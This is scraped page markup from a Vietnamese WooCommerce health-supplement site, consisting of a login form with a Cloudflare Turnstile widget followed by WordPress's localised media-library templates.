				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-1125987981"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-1125987981"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1125987981"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1125987981"), turnstile.render("#cf-turnstile-woo-login-1125987981", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1125987981">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cba528e76a" /><input type="hidden" name="_wp_http_referer" value="/thieu-mau-nao-nen-kieng-gi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
